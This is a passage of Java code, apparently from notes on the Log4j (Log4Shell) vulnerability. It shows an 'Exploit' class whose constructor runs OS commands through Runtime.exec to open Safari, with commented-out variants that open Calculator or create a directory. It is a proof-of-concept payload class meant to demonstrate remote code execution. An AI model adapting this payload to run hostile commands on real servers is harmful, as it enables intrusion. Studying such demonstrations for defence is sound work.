 try {
// 要执行的命令
//String[] commands = { "open", "/System/Applications/Calculator.app" };
//String[] commands = { "mkdir","/Users/chrishu123126.com/opt/log4j-bug"};
String[] commands = { "open", "/Applications/Safari.app" };
Process pc = Runtime.getRuntime().exec(commands);
pc.waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void main(String[] args) {
Exploit e = new Exploit();
}